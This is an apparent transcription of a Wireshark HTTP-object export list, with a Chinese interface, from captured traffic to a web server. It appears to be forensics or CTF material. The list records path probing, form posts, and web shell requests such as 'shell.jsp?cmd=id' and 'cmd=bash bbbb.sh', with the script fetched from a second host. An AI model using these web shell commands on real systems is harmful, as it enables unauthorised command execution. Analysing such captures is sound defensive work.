 Wireshark · 导出 · HTTP 对象列表
文本过滤器: Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
24825 192.168.116.159:8080 application/json 104 bytes bar2
24829 192.168.116.159:8080 application/json 110 bytes appendices
24832 192.168.116.159:8080 application/json 106 bytes tshirt
24835 192.168.116.159:8080 application/json 112 bytes 2006-October
24838 192.168.116.159:8080 application/json 109 bytes discovery
24842 192.168.116.159:8080 application/json 104 bytes 1615
24843 192.168.116.159:8080 application/json 103 bytes 915
24847 192.168.116.159:8080 application/json 107 bytes jewelry
24850 192.168.116.159:8080 application/json 108 bytes rightbar
24853 192.168.116.159:8080 application/json 111 bytes staticpages
25280 192.168.116.159:8080 application/x-www-form-urlencoded 81 bytes greeting
25284 192.168.116.159:8080 text/html 194 bytes greeting
25294 192.168.116.159:8080 application/x-www-form-urlencoded 698 bytes greeting
25298 192.168.116.159:8080 text/html 194 bytes greeting
25312 192.168.116.159:8080 text/html 194 bytes greeting
25320 192.168.116.159:8080 application/x-www-form-urlencoded 73 bytes greeting
25324 192.168.116.159:8080 text/html 194 bytes greeting
25436 192.168.116.159:8080 text/html 2053 bytes shell.jsp?cmd=id
25551 192.168.43.128:8080 text/x-sh 47 bytes bbbb.sh
25555 192.168.116.159:8080 text/html 5 bytes bbbb.sh
25560 192.168.116.159:8080 text/html 2054 bytes shell.jsp?cmd=ls%20-al
25564 192.168.116.159:8080 text/html 2056 bytes shell.jsp?cmd=ls
25847 192.168.116.159:8080 text/html 8 bytes shell.jsp?cmd=bash%20bbbb.sh
保存 全部保存 Preview 关闭 帮助